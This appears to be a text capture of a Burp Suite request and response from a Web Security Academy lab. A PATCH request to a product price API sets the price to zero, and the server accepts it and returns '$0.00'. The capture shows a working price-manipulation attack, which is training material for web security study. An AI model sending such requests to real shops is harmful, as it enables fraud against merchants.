 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0ad300e303aac57884c60b0c00240050.web-security-academy.net
3 Cookie: session=9tslntdODfrJVfWBHgKoStf2g3MmgHOH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300e303aac57884c60b0c00240050.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Type: application/json
14 Content-Length: 16
15
16 {
17 "price":0
18 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}